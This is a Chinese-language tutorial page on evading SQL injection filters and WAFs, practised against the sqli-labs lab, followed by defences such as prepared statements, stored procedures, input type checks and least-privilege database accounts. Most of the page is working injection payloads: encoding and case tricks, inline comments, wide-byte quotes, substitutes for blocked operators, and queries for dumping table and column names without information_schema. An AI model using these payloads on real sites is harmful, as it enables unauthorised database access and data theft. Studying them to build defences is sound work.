sql注入 form过滤怎么绕过
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了sql注入 form过滤怎么绕过相关的知识,希望对你有一定的参考价值。
微有点安全意识的朋友就应该懂得要做一下sql注入过滤。下面是一些绕过sql注入过滤的一些方法(没有深入研究之意,所以只是集中简单的绕过sql注入过滤方法)1. 绕过空格过滤
使用注释/**/来替换,类似C语言一样,C语言在编译之前注释会被用个空格替换。
select/**/pwd/**/from/**/usertable/**/where/**/id='admin'
2.绕过关键字过滤
很多人都对select, union操作关键字等进行了过滤,但是有可能没有考虑大小写的问题。
SeLeCT pwd from usertable where id='admin'
3.用编码绕过关键字过滤
可以把字符转换为%加上16进制的形式,如or 1=1即%6f%72%20%31%3d%31
4.使用char来绕过过滤
使用char(ASCII码)来替换字符,可以直接在mysql下工作。CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)为or 1=1的编码。
select pwd from usertable where id='root' + CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)
5.绕过其他一些过滤机制 参考技术A 我常用的三种方法:
1,参数过滤,过滤掉 单引号,or,1=1 等类似这样的 。
2,使用 参数化方法格式化 ,不使用拼接SQL 语句。
3,主要业务使用存储过程,并在代码里使用参数化来调用(存储过程和方法2结合)
SQL注入进阶练习常见绕过手段防御的解决方案
常见绕过手段、防御的解决方案
说实话,SQL注入真的是令我很头大的一部分,可能是个人原因。本人并不喜欢盯着各式各样的查询语句去拼来拼去。但是,经过前两周的学习。也是慢慢适应了这些繁杂的语句。特别是今日看到绕过技巧时,深感WEB安全里各位前辈的神奇姿势。真的是攻守道。可以看到很多安全研究者或者骇客们日益对抗而积累出来的一条完整对抗链条。
本文主要包括两大板块。常用绕过手段和防御解决方案。
1.常用SQL注入绕过手段
1.1 注释符绕过
有人限制了我们的常用注释符:
1)-- 注释内容
2)# 注释内容
3)/* 注释内容 */
绕过方法:构造单引号闭合
#绕过前
?id=' union select 1,2,3 --+
#绕过后
?id=' union select 1,2,3 and '1'='1
1.2 大小写绕过
常用于 waf 的正则对大小写不敏感的情况。
uniOn selEct 1,2
1.3 内联注释绕过

内联注释就是把一些特有的仅在 MYSQL 上的语句放在/*!...*/中,这样这些语句如果在其它数据库中是不会被执行,但在 MYSQL 中会执行。别和注释/*... */搞混了。
用于绕过一些边界检测的正则表达式:
?id=' union /*!select*/ 1,2,3 --+
1.4 双写关键字绕过
一些简单的 waf 中,将关键字 select 等只使用 replace () 函数置换为空,这时候可以使用双写关键字绕过。
union seselectlect 1,2
1.5 特殊编码绕过
#1.十六进制绕过
eg:UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name=0x61645F6C696E6B
#2.ascii 编码绕过
eg:Test =CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)
#3.Unicode 编码
常用的几个符号的一些 Unicode 编码:
单引号: % u0027、% u02b9、% u02bc、% u02c8、% u2032、% uff07、% c0%27、% c0% a7、% e0%80% a7
空格:% u0020、% uff00、% c0%20、% c0% a0、% e0%80% a0
左括号:% u0028、% uff08、% c0%28、% c0% a8、% e0%80% a8
右括号:% u0029、% uff09、% c0%29、% c0% a9、% e0%80% a9
1.6 空格过滤绕过
可代替空格的方式:
1)/**/
2)()
3)回车 (url 编码中的 %0a)
4)`(tap 键上面的按钮)
5)tap
6)两个空格
测试:
#1./**/
http://127.0.0.1/sqllabs/Less-1/
?id=-1' union/**/select 1,2,3 --+
#2.() --- 注意括号中不能含有 *
http://127.0.0.1/sqllabs/Less-1/
?id=-1' union(select 1,2,3) --+
#3.%0a
http://127.0.0.1/sqllabs/Less-1/
?id=-1' union%0aselect 1,2,3 --+
#4.` --- 失败,无法使用,原因不明
http://127.0.0.1/sqllabs/Less-1/
?id=-1' union`select 1,2,3` --+
#5.双空格
http://127.0.0.1/sqllabs/Less-1/
?id=-1' union select 1,2,3 --+
#6.tab --- 无法输入、暂时未解决
1.7 过滤 or and xor (异或) not 绕过
and = &&
or = ||
xor = |
not = !
1.8 过滤等号=绕过
1.不加通配符的like执行的效果和 = 一致,所以可以用来绕过。
UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name like "users"
2.模糊匹配,只要字段的值中存在要查找的部分就会被选择出来,用来取代 = 时,rlike 的用法和上面的 like 一样,没有通配符效果和 = 一样
UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name rlike "users"
3.regexp:MySQL 中使用 REGEXP 操作符来进行正则表达式匹配
UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name regexp "users"
4.使用大小于号来绕过(并不通用)
select * from users where id > 1 and id < 3
5.<> 等价于 !=,所以在前面再加一个!结果就是等号了
mysql> select * from users where !(id <> 1);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
1.9 过滤大小于号绕过
在 sql 盲注中,一般使用大小于号来判断 ascii 码值的大小来达到爆破的效果。当然也会碰到大小于号被限制的情况。
1)greatest (n1, n2, n3…): 返回 n 中的最大值
eg:select * from users where id = 1 and greatest(ascii(substr(username,1,1)),1)=116
2)least (n1,n2,n3…): 返回 n 中的最小值,与上同理。
3)strcmp (str1,str2): 若所有的字符串均相同,则返回 0,若根据当前分类次序,第一个参数小于第二个,则返回 -1,其它情况返回 1
eg:select * from users where id = 1 and strcmp(ascii(substr(username,1,1)),117)
4)in 关键字
eg:select * from users where id = 1 and substr(username,1,1) in ('t')
5)between a and b: 范围在 a-b 之间,包括 a、b。
eg:select * from users where id between 1 and 2
select * from users where id between 1 and 1
1.10 过滤引号绕过
1)使用十六进制
eg:UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name=0x61645F6C696E6B
2)宽字节,常用在 web 应用使用的字符集为 GBK 时,并且过滤了引号,就可以试试宽字节。%27 表示 '(单引号),单引号会被转义成 \\'
eg:%E6' union select 1,2 #
%df%27 union select 1,2,3 #
1.11 过滤逗号绕过
1)如果 waf 过滤了逗号,并且只能盲注,在取子串的几个函数中,有一个替代逗号的方法就是使用 from pos for len,其中 pos 代表从 pos 个开始读取 len 长度的子串
eg:常规写法 select substr ("string",1,3)
#若过滤了逗号,可以使用 from pos for len
#来取代 select substr ("string" from 1 for 3)
#sql 盲注中可以进行如下替换
select ascii (substr (database () from 1 for 1)) > 110
2)也可使用 join 关键字来绕过
eg:select * from users union select * from (select 1)a join (select 2)b join(select 3)c
上式等价于 union select 1,2,3
3)使用 like 关键字,适用于 substr () 等提取子串的函数中的逗号
eg:select user() like "t%"
上式等价于 select ascii (substr (user (),1,1))=114
5)使用 offset 关键字,适用于 limit 中的逗号被过滤的情况,limit 2,1 等价于 limit 1 offset 2
eg:select * from users limit 1 offset 2
上式等价于 select * from users limit 2,1
1.12 过滤函数绕过
#1.睡眠函数
sleep() --> benchmark()
ENCHMARK(count,expr)
BENCHMARK会重复计算expr表达式count次,通过这种方式就可以评估出mysql执行这个expr表达式的效率。这个函数的返回值始终是0,但可以根据客户端提示的执行时间来得到BENCHMARK总共执行的所消耗的时间
#2.ascll转码
ascii ()–>hex ()、bin (),替代之后再使用对应的进制转 string 即可
#3.字符串连接函数
group_concat () –> concat_ws (),第一个参数为分隔符
eg:mysql> select concat_ws(",","str1","str2")
#4.字符串截取
substr (),substring (),mid () 可以相互取代, 取子串的函数还有 left (),right ()
#5.user() --> @@user、datadir–>@@datadir
#6.ord ()–>ascii (): 这两个函数在处理英文时效果一样,但是处理中文等时不一致。
1.13 正则绕过
这里在之前的正则表达部分有详细的讲解:原文连接
其主要内容就是通过正则书写时的一些纰漏,完成注入。边界匹配的绕过和回溯限制突破均是经典的正则绕过手段。
1.14 information_schema过滤与无列名注入
information_schema库作为mysql的系统库被我们在出数据的时候”用烂了“。当然,防御者也是这么想的,能注入是吧,把这个库的访问权限或者字符输入给你禁了。我让你进得来数据库但偷不走东西。够恶心吧
其实针对这样的禁用手段也是十分低劣的,抛开安全性不谈,我们还是可以继续利用sys库继续完成注入的。
1.14.1 可以替代information_schema的库
在
Mysql 5.7版本中新增了sys.schema, 基础数据 来自于performance_schema和information_sche两个库中,其本身并不存储数据。
我们现在就去看看库里面究竟有那些可以利用的表:
#经过我们的一番搜索,找到下面几张表看似可以获取表名和库名的对应关系
#1.sys库内的一些表
mysql> desc x$schema_table_statistics;
+-------------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+-------------------+---------------------+------+-----+---------+-------+
| table_schema | varchar(64) | YES | | NULL | |
| table_name | varchar(64) | YES | | NULL | |
| total_latency | bigint(20) unsigned | NO | | NULL | |
| rows_fetched | bigint(20) unsigned | NO | | NULL | |
| fetch_latency | bigint(20) unsigned | NO | | NULL | |
| rows_inserted | bigint(20) unsigned | NO | | NULL | |
| insert_latency | bigint(20) unsigned | NO | | NULL | |
| rows_updated | bigint(20) unsigned | NO | | NULL | |
| update_latency | bigint(20) unsigned | NO | | NULL | |
| rows_deleted | bigint(20) unsigned | NO | | NULL | |
| delete_latency | bigint(20) unsigned | NO | | NULL | |
| io_read_requests | decimal(42,0) | YES | | NULL | |
| io_read | decimal(41,0) | YES | | NULL | |
| io_read_latency | decimal(42,0) | YES | | NULL | |
| io_write_requests | decimal(42,0) | YES | | NULL | |
| io_write | decimal(41,0) | YES | | NULL | |
| io_write_latency | decimal(42,0) | YES | | NULL | |
| io_misc_requests | decimal(42,0) | YES | | NULL | |
| io_misc_latency | decimal(42,0) | YES | | NULL | |
+-------------------+---------------------+------+-----+---------+-------+
19 rows in set (0.01 sec)
mysql> desc x$schema_table_statistics_with_buffer;
+----------------------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------------------------+---------------------+------+-----+---------+-------+
| table_schema | varchar(64) | YES | | NULL | |
| table_name | varchar(64) | YES | | NULL | |
| rows_fetched | bigint(20) unsigned | NO | | NULL | |
| fetch_latency | bigint(20) unsigned | NO | | NULL | |
| rows_inserted | bigint(20) unsigned | NO | | NULL | |
| insert_latency | bigint(20) unsigned | NO | | NULL | |
| rows_updated | bigint(20) unsigned | NO | | NULL | |
| update_latency | bigint(20) unsigned | NO | | NULL | |
| rows_deleted | bigint(20) unsigned | NO | | NULL | |
| delete_latency | bigint(20) unsigned | NO | | NULL | |
| io_read_requests | decimal(42,0) | YES | | NULL | |
| io_read | decimal(41,0) | YES | | NULL | |
| io_read_latency | decimal(42,0) | YES | | NULL | |
| io_write_requests | decimal(42,0) | YES | | NULL | |
| io_write | decimal(41,0) | YES | | NULL | |
| io_write_latency | decimal(42,0) | YES | | NULL | |
| io_misc_requests | decimal(42,0) | YES | | NULL | |
| io_misc_latency | decimal(42,0) | YES | | NULL | |
| innodb_buffer_allocated | decimal(43,0) | YES | | NULL | |
| innodb_buffer_data | decimal(43,0) | YES | | NULL | |
| innodb_buffer_free | decimal(44,0) | YES | | NULL | |
| innodb_buffer_pages | bigint(21) | YES | | 0 | |
| innodb_buffer_pages_hashed | bigint(21) | YES | | 0 | |
| innodb_buffer_pages_old | bigint(21) | YES | | 0 | |
| innodb_buffer_rows_cached | decimal(44,0) | YES | | 0 | |
+----------------------------+---------------------+------+-----+---------+-------+
25 rows in set (0.01 sec)
#2.查阅资料发现mysql库里也有东西
mysql> desc innodb_index_stats;
+------------------+---------------------+------+-----+-------------------+-----------------------------+
| Field | Type | Null | Key | Default | Extra |
+------------------+---------------------+------+-----+-------------------+-----------------------------+
| database_name | varchar(64) | NO | PRI | NULL | |
| table_name | varchar(199) | NO | PRI | NULL | |
| index_name | varchar(64) | NO | PRI | NULL | |
| last_update | timestamp | NO | | CURRENT_TIMESTAMP | on update CURRENT_TIMESTAMP |
| stat_name | varchar(64) | NO | PRI | NULL | |
| stat_value | bigint(20) unsigned | NO | | NULL | |
| sample_size | bigint(20) unsigned | YES | | NULL | |
| stat_description | varchar(1024) | NO | | NULL | |
+------------------+---------------------+------+-----+-------------------+-----------------------------+
8 rows in set (0.00 sec)
mysql> desc innodb_table_stats;
+--------------------------+---------------------+------+-----+-------------------+-----------------------------+
| Field | Type | Null | Key | Default | Extra |
+--------------------------+---------------------+------+-----+-------------------+-----------------------------+
| database_name | varchar(64) | NO | PRI | NULL | |
| table_name | varchar(199) | NO | PRI | NULL | |
| last_update | timestamp | NO | | CURRENT_TIMESTAMP | on update CURRENT_TIMESTAMP |
| n_rows | bigint(20) unsigned | NO | | NULL | |
| clustered_index_size | bigint(20) unsigned | NO | | NULL | |
| sum_of_other_index_sizes | bigint(20) unsigned | NO | | NULL | |
+--------------------------+---------------------+------+-----+-------------------+-----------------------------+
6 rows in set (0.00 sec)
我们能同时找到tablename和schema的表就有下面几个表:
sys.schema_auto_increment_columns
sys.schema_table_statistics_with_buffer
mysql.innodb_table_stats
mysql.innodb_table_index
爆表名语句:
#1.利用 sys.schema_auto_increment_columns
?id=-1' union select 1,2,group_concat(table_name)from sys.schema_auto_increment_columns where table_schema=database()--+
#2.利用 sys.schema_table_statistics_with_buffer
?id=-1' union select 1,2,group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()--+

但是有个致命的问题,现在只有库名和列名的对应关系,我们无法获取表与列名的对应关系。我们需要实现无列名注入数据的操作才能将这样的绕过手段进行下去。
1.14.2 无列名注入
1.方案1 join-using查列名 - 无中生有
我们先来看操作:
#获取第一列信息 ---
?id=-1' union select * from (select * from users as a join users as b) as c --+
#获取第二列信息 --- username
?id=-1' union select * from (select * from users as a join users as b using(id)) as c --+
#获取第三列信息 --- password
?id=-1' union select * from (select * from users as a join users as b using(id,username)) as c --+

继续获取:

最后获取:

原理刨析:
从二次连接链接查询返回的结果表中查询数据时,一旦出现重复列则会引发mysql报错,提示我们重复的列在哪里。本利用方案就是利用了这一点,使用连接查询获得了重复的列名表,对其进行查询引发报错。
在辅佐using函数,将连接查询中的已知重复列进行合并,以此实现对表内所有列名的爆破。最终获取所有的列名信息。进行后续的注入。
2.方案2 整列数据导出 - 强行获取
#使用联合查询查询出users内部的数据
select `3` from (select 1,2,3,4,5 union select * from users)as a;
#当反引号被禁用时,就可以使用起别名的方法来代替
select b from (select 1,2, 3 as b ,4,5 union select * from users)as a;
#在注入时同时查询多个列
select group_concat(b,c) from (select 1,2, 3 as b , 4 as c ,5 union select * from users)as a;
注:目前这种方案仅在数据库中实验成功,在实际的攻击环境内(sqllabs等靶场)由于多种原因,本人并未成功的将数据出出来。各位大哥有谁出出来了还请赐教。
2.防御SQL注入
2.1 预编译语句
一般来说,防御SQL注入的最佳方式就是使用预编译语句,绑定变量。
使用预编译的SQL语句,SQL语句的语义不会发生改变。在SQL语句中,变量使用?来表示,攻击者无法改变SQL的结构。故无法引发SQL注入。
<?php
$pdo = new PDO("mysql:host=127.0.0.1;dbname=test;charset=utf8", "root","root123");
$st = $pdo->prepare("select * from users where id =?");
$id = $_GET['id'];
$st->bindParam(1, $id);
$st->execute();
$ret = $st->fetchAll();
print_r($ret);
2.2 使用存储过程
出了使用预编译语句以外,我们还可以使用安全的存储过程爱对抗SQL注入。使用存储过程的效果和预编译语句类似,其区别就是存储过程需要先将SQL语句定义在数据库中。但需要注意的是,存储过程也可能会存在注入问题,因此应当尽量避免在存储过程内使用动态的SQL语句。如果无法避免,则应该使用严格的输入过滤或者是编码函数来处理用户的输入数据。
2.3 检查数据类型
检查输入数据的类型在很大程度上可以限制SQL注入。例如对于book_id的查询,我们就可以限制其为数字,不允许插入其他类型的数据类型。或者对用户的输入信息进行严格的过滤,比如日期、年份等格式进行严格限制。均可以防御一些恶意注入。
当然,如果用户必须提交一段字符,那么此时我们就需要使用安全函数,或者一些waf实现对sql注入的防御了
2.4 安全函数与waf
安全函数与waf的目的都是对用户输入的严格过滤,通常会过滤掉sql注入中使用但是业务中绝不会出现的一些敏感字符。
安全函数是编程语言自身提供或者我们导入的第三方安全库实现的,在使用的时候我们应该注意自诩阅读官方文档。防止因为使用不当而引发的一些注入问题。其中最典型的就是由于过滤不严引发的二次注入问题。
addslashes()
mysql_real_escape_string()
waf的使用就看当前企业的经济情况了,如果条件允许,其实可以使用一些硬件waf提升网站的整体安全水平。当然也可以用一些第三方库在开发的时候进行防御。
2.5 设计安全
从数据库自身的角度来说,应该使用最小权限原则,避免web应用直接使用root、dbowner等高权限账户直接连接数据库。如果有多个不同的应用在使用同一个数据库,则也应该为每个应用分配不同的账户。web应用使用的数据库账户,不应该有自定义函数、操作本地文件的权限。
以上是关于sql注入 form过滤怎么绕过的主要内容,如果未能解决你的问题,请参考以下文章